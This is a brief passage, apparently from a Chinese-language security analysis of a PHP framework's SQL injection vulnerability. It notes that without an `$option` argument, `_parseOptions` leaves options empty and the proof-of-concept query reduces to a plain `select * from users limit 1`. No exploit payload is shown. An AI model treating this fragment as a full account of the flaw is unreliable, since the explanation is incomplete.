`_parseOptions`函数处理时不传入`\$option`，这样经过`_parseOptions`处理过后，`\$option`始终为空,也就是我们传入的poc执行后的sql语句就变成了：

``select * from users limit 1``

目录